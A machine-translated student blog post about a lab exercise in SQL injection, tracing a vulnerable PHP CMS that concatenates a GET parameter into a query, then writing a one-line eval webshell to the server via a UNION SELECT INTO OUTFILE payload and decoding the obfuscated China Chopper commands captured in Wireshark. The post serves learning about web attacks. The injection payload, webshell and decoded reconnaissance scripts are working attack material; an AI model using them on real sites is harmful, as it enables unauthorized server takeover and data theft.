当前位置:网站首页>Lessons and thoughts of the first SQL injection
Lessons and thoughts of the first SQL injection
2022-07-07 04:35:00 【Resurgent Deutsch ball】
sql Injection experiments
The shooting range is in the cloud performance class web Safe entry sql Injection section I
I don't know what this course is sql Inject , What is a file upload vulnerability
List of articles
You really need to speed up first SQL Basics ,MYSQL,PHP,HTML, Just have a look
I think you understand SQL Injected pre knowledge
1.HTML and PHP Form interaction , The code is not hard to knock , It can be used wireshark Grab the bag and observe the whole process
2.PHP Some super global variables of , such as $_GET[],_POST[] wait
3. What do Chinese kitchen knives do ,LAMP The structure of the website
4.PHP call MYSQL
Here is the body
sql How injection happens
hypothesis
This problem, or why can it be carried out SQL Inject ?SQL Injection principle ?
Through the SQL Command insert into web Form submission , Enter the domain name , The query string of the page request , Cheat the server to execute SQL command

Pass in... By constructing special input as a parameter web Applications
If web If the application does not carefully filter the user's input, it may cause SQL Successful attack
These three sentences now look very mysterious
however
As long as Steiner attacks , Things will get better
I didn't learn PHP and MYSQL When , My question is , Why enter in the domain name line SQL Statement can make the database react ?
Now we can have a general assumption
After the question mark at the end of the domain name line id=33 Should be GET A request for the form , The key is id, The value is 33
http://e4245dbc.lxctf.net/show.php?id=33
My guess is ,id=33 Corresponds to the... In the data table 33 Record No ,php The code should include $_GET["id"] This value Directly used in SQL In the sentence
Or it is originally a gain id=33 The record of has executed other SQL sentence
Start with the server code
In order to find out this matter , I followed the experimental manual in a muddle headed way first , Then I got the management authority of the website with Chinese kitchen knife ? You can see the tree structure of the website , All resources of the website

Because we found that we can sql The injected web page is show.php, So we go from show.php Start studying
show.php
<?php
include_once 'header.php';
?>
<?php
$arc = getArticleInfo();
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title><?php echo $arc['title'];?></title>
</head>
<body>
<table width="990" align="center">
<tr>
<th height="40" style="color:#FFF""><?php echo $arc['title'];?> </th> </tr> <tr> <td align="left" class="white"><?php echo $arc['content'];?> </td>
</tr>
</table>
<?php
include_once 'footer.php';
?>
It is found that there is no statement calling the database , Presumably in $arc = getArticleInfo(); In this sentence
ctrl+ Left click this function to jump to common.fuction.php In this file
common.fuction.php part
/** * Get article details * @param $id */
function getArticleInfo($id = 0)
{
global $db;
if ($id == 0) {
if (empty($_GET['id'])) {
return false;
} else {
$id = $_GET['id'];
}
}
return $db->getOneRow("select * from cms_article where id=" . $id);
}
This document is full of get function , The common feature of these functions is that there is a sentence global $db;
It is presumed that somewhere a Global position Database handle for , Then it can be referenced in each function
show.phpIntroduced at the beginningheader.phpand
header.phpIntroduced at the beginninginclude/config.inc.phpandinclude/common.function.php
$dbYour statement is ininclude/config.inc.phpininclude/config.inc.php:
<?php header('Content-Type: text/html; charset=utf-8'); define('ROOT_PATH', dirname(dirname(__FILE__)) . '/'); // The root directory of the website ( Absolute path ) require_once ROOT_PATH . 'include/database.inc.php'; // Database configuration file require_once ROOT_PATH . 'include/db_mysql.php'; // Database operation class /*------------------------------------------------ * Database connection *-----------------------------------------------*/ $db = new db_mysql();//db Declared location of , $db->connect(DB_HOST, DB_USER, DB_PWD, DB_NAME, DB_CHARSET); /* prevent PHP 5.1.x Use the time function to report an error */ if (function_exists('date_default_timezone_set')) date_default_timezone_set('PRC');
go back to common.fuction.php
Every get Functions are used for database operations
As the notes say ,getArticleInfo This function is used to get the details of the article
From 8 Go to the first place 14 OK, that's right GET Form processing , The first function is to judge the input id Is it meaningful ( Not zero ), The second is to declare a $id local variable , Convenient to call later
The most critical statement is the 15 Yes return sentence , This is an object-oriented statement getOneRow Obviously not a library function , Should be db Member functions of the class to which the object belongs
row It means ok , It can be inferred from the function name that a line is returned sql Statement results
ctrl+ Left click getOneRow The function comes to db_mysql.php file
Indeed, only one class is defined in this file class db_mysql
getOneRow Is one of its many member functions
db_mysql.php part
function getOneRow($sql) {
$res = $this->query ( $sql );
if ($res !== false) {
return mysql_fetch_assoc ( $res );
} else {
return false;
}
}
The function parameters $sql At first glance, we know that it is going to be implemented sql Statement , Just now from getArticleInfo() It was... That was introduced SQL sentence
The first 2 Line with $res Carrying SQL The return value of the statement ,query() It should be another member function of this class
function query($sql) {
if ($this->debug) echo "<pre><hr>\n" . $sql . "\n<hr></pre>";// If set to debug mode , Will print SQL sentence
if (! ($query = mysql_query ( $sql, $this->link_id ))) {
$this->ErrorMsg ();
return false;
} else {
return $query;
}
}
among
$this->link_idbyclass db_mysqlMember variables of , Its initial value is null , Get valid values in the member functionconnect()in :/** * Connect to database * * param string $dbhost Database host name <br /> * param string $dbuser Database user name <br /> * param string $dbpw Database password <br /> * param string $dbname Database name <br /> * param string $dbcharset Database character set <br /> * param string $pconnect Persistent links ,1 For opening ,0 To close * return bool **/ function connect($dbhost, $dbuser, $dbpwd, $dbname = '', $dbcharset = 'utf8', $pconnect = 0) { if ($pconnect) { if (! $this->link_id = mysql_pconnect ( $dbhost, $dbuser, $dbpwd )) { // The old version of the database connection function , Now it's abandoned $this->ErrorMsg (); } } else { if (! $this->link_id = mysql_connect ( $dbhost, $dbuser, $dbpwd, 1 )) { $this->ErrorMsg (); } } $this->version = mysql_get_server_info ( $this->link_id ); if ($this->getVersion () > '4.1') { if ($dbcharset) { mysql_query ( "SET character_set_connection=" . $dbcharset . ", character_set_results=" . $dbcharset . ", character_set_client=binary", $this->link_id ); } if ($this->getVersion () > '5.0.1') { mysql_query ( "SET sql_mode=''", $this->link_id ); } } if (mysql_select_db ( $dbname, $this->link_id ) === false) { $this->ErrorMsg (); } }
This query() A function actually calls a library function mysql_query() Actually implemented sql sentence , Other functions only make some painless judgments
Now the ball is kicked mysql_query Function
The explanation of this function :
#[Deprecated('5.5')] // from php5.5 This function has been obsolete since version function mysql_query($query, $link_identifier = null) bool|resource Send a MySQL query// The function is to send a MYSQL Inquire about Deprecated// obsolete Parameters:// Parameters string// String type $query// Inquire about An SQL query// One SQL Query statement The query string should not end with a semicolon. Data inside the query should be properly escaped. // The query string should not end with a semicolon . The data should be correct escape resource// A resource is a special variable type , Saved a reference to an external resource : If you open a file 、 Count According to the library Connect 、 Graphic canvas area, etc . $link_identifier// Connection marks [optional]
Returns:
For SELECT, SHOW, DESCRIBE, EXPLAIN and other statements returning resultset, mysql_query returns a resource on success, or false on error.
// If SELECT, SHOW, DESCRIBE, EXPLAIN If the statement query is correct, the resource will be returned ( Handle ) Otherwise return to false
For other type of SQL statements, INSERT, UPDATE, DELETE, DROP, etc, mysql_query returns true on success or false on error.
// Other types, such as INSERT, UPDATE, DELETE, DROP wait , The query returns correctly true, error false
The returned result resource should be passed to mysql_fetch_array, and other functions for dealing with result tables, to access the returned data.// The return value should be passed to mysql_fetch_array Or other processing functions
Use mysql_num_rows to find out how many rows were returned for a SELECT statement or mysql_affected_rows to find out how many rows were affected by a DELETE, INSERT, REPLACE, or UPDATE statement.
//mysql_num_rows View the number of rows in the query result ( That is, the number of records that meet the conditions )
mysql_query And will return to false will also fail and return false if the user does not have permission to access the table(s) referenced by the query.
// If the user does not have access to the data table ,mysql_query And will return to false
Links:
https://php.net/manual/en/function.mysql-query.php
Source:
D:/PhpStorm 2021.3.1/plugins/php/lib/php.jar!/stubs/mysql/mysql.php
Conclusion
Read here , We can generally know this sql How injection occurs or why it can be injected , Or where are the loopholes :
http://e4245dbc.lxctf.net/show.php?id=33
It's legal ( Meet the expectations of website developers ) Domain name of , among id=33 by GET Form content , Request to query the database 33 Data
however , The domain name question mark is actually executable whatever SQL Of the statement
We have observed all the related functions along the way , None of them are right SQL There are restrictions on the form of statements
getArticleInfo()->$db->getOneRow()->$db->query()->mysql_query()
This series of function calls is actually a sql Sentence has been playing the ball , Kick to library function mysql_query() To perform
The fault is not in the library function , This library function only performs the most basic execution SQL sentence , There is no right or obligation to manage SQL What is the legitimacy of a statement
Wrong The first three functions have no restrictions SQL Statement content ,
Even if it is getArticleInfo In function
if (empty($_GET['id'])) {
return false;
}
I only care about id Whether the value of is empty , It doesn't matter. id Value Is it harmful
Only then did I understand , What does Yunyan mean in class
In the subject , The designer's ideal SQL The statement is id= Number to request the number of records
The attacker uses select Wait for the statement to get other information
This is like using key combinations that are not introduced in the rules but exist in the boxing emperor
In the subject " Special input " Is refers to "id=33" Input other than
" Careful filtration " The designer should limit that we can only use "id=1,id=10" And so on , Should not use "select" This kind of sentence
<?php eval($_POST['mycommand']); ?>
The meaning of this sentence :
This is a piece. php sentence , It implements a eval function
eval($code)
function eval($code) mixed Evaluates the given code as PHP. // Set the given parameters $code As php Code ( To carry out ) Caution: The eval() language construct is very dangerous because it allows execution of arbitrary PHP code. // look out :eval() Language constructors allow arbitrary PHP Code , Therefore, it is dangerous Its use thus is discouraged. // Therefore, the use of this function is discouraged If you have carefully verified that there is no other option than to use this construct, pay special attention not to pass any user provided data into it without properly validating it beforehand. // Even if you have to use this function as a last resort , You also need to check the data provided by the user before passing the data provided by the user as the function parameter Parameters: string $code Valid PHP code to be evaluated.// The validity to be evaluated php Code The code must not be wrapped in opening and closing PHP tags, i.e. 'echo "Hi!";' must be passed instead of '<?php echo "Hi!"; ?>'. It is still possible to leave and re-enter PHP mode though using the appropriate PHP tags, e.g. 'echo "In PHP mode!"; ?>In HTML mode!<?php echo "Back in PHP mode!";'. Apart from that the passed code must be valid PHP. This includes that all statements must be properly terminated using a semicolon. 'echo "Hi!"' for example will cause a parse error, whereas 'echo "Hi!";' will work. A return statement will immediately terminate the evaluation of the code. // The return value will immediately terminate the evaluation The code will be executed in the scope of the code calling eval(). Thus any variables defined or changed in the eval() call will remain visible after it terminates. Returns: NULL unless return is called in the evaluated code, in which case the value passed to return is returned. As of PHP 7, if there is a parse error in the evaluated code, eval() throws a ParseError exception. Before PHP 7, in this case eval() returned FALSE and execution of the following code continued normally. It is not possible to catch a parse error in eval() using set_error_handler(). Links: https://php.net/manual/en/function.eval.php Source: D:/PhpStorm 2021.3.1/plugins/php/lib/php.jar!/stubs/standard/_types.php
Talk is talk eval Set its parameters ( character string ) As php Statement to execute
$_POST['mycommand']
$_POST[] Is one of the super global variable arrays , The function is to carry HTML Emitted POST The content of the form ,mycommand It's a key , The value is determined by the form transfer
wireshark Observe the process
The client is in 127.0.0.1:54316
The service side in 127.0.0.1:63342

1.No.5126-No.5128 by TCP Three handshakes to establish a connection
2.No.5129 For the request index.html/testTrojan.php page
hackbar Specified in Post data Parameters

This data is in wireshark Also captured :
It can be clearly observed , The form has only one item , The key is mycommand, The value is echo “helloworld”;

No.5130 For the server to server request response received
No.5139 The server sends the request content to the client

No.5140 The client replies to the server that it has received
No.5249,No.5250 and No.5271,No.5272 Two groups TCP Keep connected because you didn't close the web page in time , Lead to TCP The connection cannot be disconnected
No.5281 To No.5284 After closing the web page ,TCP Connect four times and wave to disconnect
Why is it called In a word " Trojan horse "?
My understanding is that :
Trojan horse is a wooden horse that seems harmless to humans and animals. In fact, there is a mystery inside
After it deceived the gate guards into the city, the soldiers in the Trojan rushed out and occupied the city
In a word, the Trojan horse is similar to its spirit
Pass the command as a string instead of executing it immediately , Then execute... On the server .
Strings are like Trojans , The commands in the string are like soldiers in the Trojan horse
sql Inject the process of obtaining permissions
1. First of all, we need to transport this horse into the city , Is to generate a Trojan file on the server , Prepare for using a kitchen knife
and 1=2 union select 1,2,database(),4,5,6,7,8,9,10,"<?php eval($_POST['cmd']);?>",12,13,14,15 into outfile "/var/www/html/shell.php"
This command will be displayed on the server www/html Next build one shell.php file :
The content is like this :
1 2 cms 4 5 6 7 8 9 10 <?php eval($_POST['cmd']);?> 12 13 14 15
Only <?php ... ?> This part , In other words, executing this file is equivalent to executing eval($_POST['cmd']);
shell.php After the file is generated , Use a Chinese kitchen knife

Notice that in the small box in the upper right corner is a sentence, the password in the Trojan horse , It's used here cmd, Just make sure that the password in the Trojan horse is the same as that in the upper right corner
After adding, the permission of the website is in hand
What did the Chinese kitchen knife do ?
wireshark Grab the bag
We have done two things in Chinese kitchen knives , One is to specify the location of the Trojan horse , Second, specify the password of the Trojan horse
The rest is left to the Chinese kitchen knife , What did it do ? We use wireshark Grab bag observation
No data frame was captured after entering the address and password of the Trojan horse and clicking Edit
When you click " file management ", When accessing the server directory , Finally capture the data frame , Now close the kitchen knife , Study the process of accessing the directory

No.34 To No.36 Three handshakes to establish a connection between the client and the server
No.37 Of POST
No.37 Send for the client to the server POST Forms , The content is :

wireshark The number of words displayed in one line is limited , In the picture above value It's incomplete , complete value:
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));
cmd=array_map("assert",array("eval(\"\\\$xx%3D\\\"Base64_decode\\\";@eval(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9ZGlybmFtZShfX0ZJTEVfXyk7JFI9InskRH1cdCI7aWYoc3Vic3RyKCRELDAsMSkhPSIvIil7Zm9yZWFjaChyYW5nZSgiQSIsIloiKSBhcyAkTClpZihpc19kaXIoInskTH06IikpJFIuPSJ7JEx9OiI7fSRSLj0iXHQiOyR1PShmdW5jdGlvbl9leGlzdHMoJ3Bvc2l4X2dldGVnaWQnKSk%2FQHBvc2l4X2dldHB3dWlkKEBwb3NpeF9nZXRldWlkKCkpOicnOyR1c3I9KCR1KT8kdVsnbmFtZSddOkBnZXRfY3VycmVudF91c2VyKCk7JFIuPXBocF91bmFtZSgpOyRSLj0iKHskdXNyfSkiO3ByaW50ICRSOztlY2hvKCJYQFkiKTtkaWUoKTs%3D'));\");"));
In general, it can be inferred that cmd The Trojan command was executed base64 Encrypted things , After decoding :
@ini_set("display_errors","0");
@set_time_limit(0);
if(PHP_VERSION<'5.3.0'){
@set_magic_quotes_runtime(0);// Do not automatically add a backslash
};
echo("[email protected]");// Two [email protected] Between them is the footwork
$D=dirname(__FILE__);
$R="{
$D}\t";
if(substr($D,0,1)!="/"){
foreach(range("A","Z") as $L)
if(is_dir("{
$L}:"))
$R.="{
$L}:";
}
$R.="\t";
$u=(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';
$usr=($u)?$u['name']:@get_current_user();
$R.=php_uname();
$R.="({
$usr})";
print $R;;
echo("[email protected]");
die();
Analyze... Item by item
@ini_set("display_errors","0");// Set no error
@set_time_limit(0);// Set no running time limit
if(PHP_VERSION<'5.3.0'){// If php The version is old
@set_magic_quotes_runtime(0);// Set not to automatically add transfer symbols to symbols in strings
}
$D=dirname(__FILE__);//$D Used to save the location of the folder where the current file is located
if(substr($D,0,1)!="/"){// If the current directory $D The beginning of is not / That is, the current directory is not an absolute directory starting from the root directory
foreach(range("A","Z") as $L)
if(is_dir("{$L}:")) // such as D: by D Disk directory
$R.="{$L}:";
}
POSIX Generally refers to the portable operating system interface .
linux and windows We need to achieve basic posix standard ,linux hold fork The function is encapsulated as posix_fork( Whatever ),windows hold creatprocess Functions are also encapsulated in posix_fork, It's all stated that unistd.h in . such , When programmers write ordinary applications , Just include unistd.h, call posix_fork function , The program is portable at the source level .– From blogs
$u=(function_exists('posix_getegid'))?@posix_getpwuid(@posix_geteuid()):'';
// If posix_getegid If it exists, call posix_getpwuid(@posix_geteuid())
// among posix_geteuid() The function of is to return the user name of the current user , On the server side, that is root user
// just posix_getegid() The parameter of is user name , Then return the information of the user
$usr=($u)?$u['name']:@get_current_user();
// If $u Pass just posix_getpwuid() Acquired ,posix_getpwuid() The returned one includes the user name,passwd And so on
// that $u['name'] Is to take its user name
// If $u Empty description posix_getpwuid No execution succeeded , Then call get_current_user(); Function to get the user name of the current user
$R.=php_uname();// This function returns the current php Information of the system where the script is located
in general , The POST The function of is to request some information from the server , Include Server root , system information
No.38 The server reply received
No.39 The server returns the request

here
1\t2\tcms\t4\t5\t6\t7\t8\t9\t10\[email protected]/var/www/html\t\tLinux 422866fd44e5 3.10.0-1062.9.1.el7.x86_64 #1 SMP Fri Dec 6 15:49:49 UTC 2019 x86_64(www-data)[email protected]
by shell.php The format specified in , Only 3 and 11 The position can display data
No.40 The client responded that the server received
No.41 Of POST
The client has a new request
cmd=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7JEQ9Jy92YXIvd3d3L2h0bWwvJzskRj1Ab3BlbmRpcigkRCk7aWYoJEY9PU5VTEwpe2VjaG8oIkVSUk9SOi8vIFBhdGggTm90IEZvdW5kIE9yIE5vIFBlcm1pc3Npb24hIik7fWVsc2V7JE09TlVMTDskTD1OVUxMO3doaWxlKCROPUByZWFkZGlyKCRGKSl7JFA9JEQuJy8nLiROOyRUPUBkYXRlKCJZLW0tZCBIOmk6cyIsQGZpbGVtdGltZSgkUCkpO0AkRT1zdWJzdHIoYmFzZV9jb252ZXJ0KEBmaWxlcGVybXMoJFApLDEwLDgpLC00KTskUj0iXHQiLiRULiJcdCIuQGZpbGVzaXplKCRQKS4iXHQiLiRFLiJcbiI7aWYoQGlzX2RpcigkUCkpJE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygiWEBZIik7ZGllKCk7'));\");"));
After decoding
<?php
@ini_set("display_errors", "0");
@set_time_limit(0);
if (PHP_VERSION < '5.3.0') {
@set_magic_quotes_runtime(0);
};
echo("[email protected]");
$D = '/var/www/html/';
$F = @opendir($D);
if ($F == NULL) {
echo("ERROR:// Path Not Found Or No Permission!");
} else {
$M = NULL;
$L = NULL;
while ($N = @readdir($F)) {
$P = $D.'/'.$N;
$T = @date("Y-m-d H:i:s", @filemtime($P));
@$E = substr(base_convert(@fileperms($P), 10, 8), -4);
$R = "\t".$T."\t".@filesize($P)."\t".$E."\n";
if (@is_dir($P))
$M.= $N."/".$R;
else $L.= $N.$R;
}
echo $M.$L;
@closedir($F);
};
echo("[email protected]");
die();
It's obviously getting $D = ‘/var/www/html/’; Sub directories and files under this directory
Change the root directory location to my computer E Disk position $D=‘E:/’; Running results :
[email protected]$RECYCLE.BIN/ 2022-02-02 10:11:21 0 0777 AgeOfEmpires2HD_chs_setup/ 2022-01-26 12:31:10 4096 0777 aoe/ 2022-02-10 14:05:47 0 0777 Kali/ 2022-02-12 00:12:43 4096 0777 myServer/ 2022-01-30 08:17:18 0 0777 ra3/ 2022-01-26 11:32:17 0 0777 System Volume Information/ 2022-01-20 08:42:48 4096 0777 ubuntu1/ 2022-01-28 11:01:19 4096 0777 yxdown.com_AgeOfEmpires2HD_chs.rar 2021-07-15 13:10:50 965080293 0666 [email protected]
No.42 Respond to the server No.41 Client requests
NO.43 The server returns the request
)QlRXø±Eº}@-DÕqÉýÀ¨+}Pp¨FµÇB¤PM}HTTP/1.1 200 OK
Content-Type: text/html
Date: Sat, 12 Feb 2022 00:41:37 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 721
1 2 cms 4 5 6 7 8 9 10 [email protected]/ 2022-02-12 00:40:27 23 0777
../ 2020-11-08 13:56:02 18 0777
admin/ 2015-12-09 00:38:39 4096 0777
attachment/ 2015-12-09 00:38:39 27 0777
images/ 2015-12-09 00:38:39 4096 0777
include/ 2020-11-08 13:54:11 186 0777
cms.sql 2018-05-30 07:24:16 14290 0777
